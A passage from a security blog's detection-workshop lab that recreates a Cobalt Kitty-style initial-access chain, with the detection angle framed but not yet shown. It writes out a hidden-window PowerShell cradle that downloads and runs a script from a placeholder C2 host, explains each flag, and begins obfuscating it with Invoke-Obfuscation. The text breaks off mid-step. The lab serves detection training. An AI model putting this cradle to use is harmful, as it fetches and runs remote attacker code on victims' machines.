Attack Detection Fundamentals: Initial Access - Lab #3
By Riccardo Ancarani on 24 June, 2020
In the first part of WithSecure Consulting's Attack Detection Workshop series, covering Initial Access, we explored a number of offensive techniques for obtaining a foothold within a target environment through the creation and successful delivery of malicious documents (also known as maldocs).
We also explored the detection strategies that can be employed to spot these using our own detection stacks. The following blog provides a third step-by-step guide to recreating the demos from that Initial Access workshop, as well as exercises to further the reader's understanding of the concepts shown.
A recording of the workshop can be found here.

In the first two labs of this series, we explored two detection strategies, parent-child process analysis (also known as process ancestry) and process network connections. These labs gave us the chance to try out the Covenant and Koadic frameworks and view opportunities for detection.
In this next lab, we are going to reproduce one of the attack vectors used by the Cobalt Kitty group. We will build upon previous labs to produce a Word macro that creates a Scheduled Task that spawns 'mshta.exe' to run an external script. The external script will then download and execute a second stager that will finally inject a Cobalt Strike beacon in memory using PowerShell.
Required Tools
- Windows VM
- Microsoft Office
- AV + Host Firewall turned OFF
- Cobalt Strike/Covenant/Empire
In the walkthrough we will use Cobalt Strike, however, the adaption to another open-source framework is left as an exercise for the reader.
Walkthrough
1 - Listener Setup
The first step is to set up a listener in our C2 framework of choice. The specific steps may vary depending on the framework.
2 - PowerShell Payload
Once the listener is created and operational, we need to create a PowerShell launcher that will deploy our implant. The figure below shows how this looks within Cobalt Strike:

The PowerShell launcher will be in the following form:
powershell -nop -w hidden -c "IEX (New-Object Net.Webclient).downloadstring('http://cobaltstrike.c2/evil.ps1')"With 'http://cobaltstrike.c2' replaced with your C2 IP address/hostname.
The aforementioned PowerShell command downloads a PowerShell script hosted on a remote server and executes it in memory, just as we saw in lab 1.
NOTE: This is the default PowerShell download and execute cradle, other interesting and more advanced examples can be found in harmj0y's public gist.
We can break down the command as follows:
- '-nop', stands for "no profile" .
- * '-w hidden', instruct PowerShell not to create a visible window.
- * '-c', stands for "command" and everything that will follow will be interpreted as a PowerShell command.
- * '(New-Object Net.Webclient).downloadstring('http://cobaltstrike.c2/evil.ps1')', downloads the 'evil.ps1' script and returns its contents as a string.
- * 'IEX', an alias for 'Invoke-Expression'. Takes a string as input (the result of the previous function in this case) and interprets its content as PowerShell commands.

For the sake of this lab, we're going to take all the code within the '-c' block and obfuscate it. In order to do so, we're going to use the Invoke-Obfuscation framework that was used during Operation Cobalt Kitty's activities.
To use the obfuscation framework, a PowerShell interpreter is required. Since the framework does not use any Windows native functionality, any PowerShell interpreter available for other platforms like Linux or macOS will be fine.
In order to import the Invoke-Obfuscation, clone the master repository and execute the following commands:
cd Invoke-Obfuscation-master
Import-Module ./Invoke-Obfuscation.psd1
Invoke-Obfuscation
If everything worked as expected, you should be presented with the following prompt:
We now need to set the command we want to obfuscate, in this case it will be something like this:
